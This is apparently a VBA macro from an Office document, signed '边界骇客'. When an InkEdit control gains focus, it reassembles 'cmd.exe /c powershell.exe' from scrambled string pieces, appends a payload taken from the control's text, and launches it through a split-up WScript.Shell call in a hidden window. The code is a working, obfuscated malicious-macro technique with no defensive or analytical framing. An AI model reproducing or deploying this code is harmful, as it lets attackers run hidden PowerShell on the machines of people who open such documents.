 Private Sub InkEdit1_GotFocus()
xiaojiangjj1cm
Application.DisplayAlerts = True
End Sub
Private Sub xiaojiangjj1cm()
Dim var_str, str00, str01, str2, str22
str1 = "ell.exe  xe /c powershcmd.e"
str22 = Right(str1, 18)
str2 = Right(str22, 5) & Mid(str22, 1, Len(str22) - 5) & Mid(str1, 1, Len(str1) - 18)
str00 = InkEdit1.Text
var_str = str2 & str00
Set ws = CreateObject("WScr" & "ipt.Sh" & "ell")
ws.Run var_str, 0, False
End Sub
边界骇客